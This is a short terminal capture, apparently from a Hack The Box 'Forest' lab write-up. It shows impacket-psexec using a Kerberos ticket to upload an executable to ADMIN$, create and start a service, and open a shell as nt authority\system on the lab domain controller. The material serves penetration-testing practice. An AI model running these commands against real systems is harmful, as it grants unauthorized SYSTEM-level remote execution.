 kali in HTB/BlogEntriesMade/Forest/loot/ticket 🍣 main 📝 ×1 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 15:28:54 zsh ❯ impacket-psexec -k -no-pass $machine.$domain
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on forest.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file fbVrJqny.exe
[*] Opening SVCManager on forest.htb.local.....
[*] Creating service DrGd on forest.htb.local.....
[*] Starting service DrGd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system